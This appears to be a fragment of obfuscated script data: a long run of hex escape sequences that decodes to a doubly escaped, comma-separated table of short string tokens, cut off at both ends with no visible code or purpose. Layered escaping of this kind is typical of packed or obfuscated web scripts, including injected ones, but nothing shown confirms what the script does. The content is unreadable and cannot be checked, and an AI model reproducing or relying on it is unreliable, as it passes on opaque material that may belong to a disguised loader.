\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x3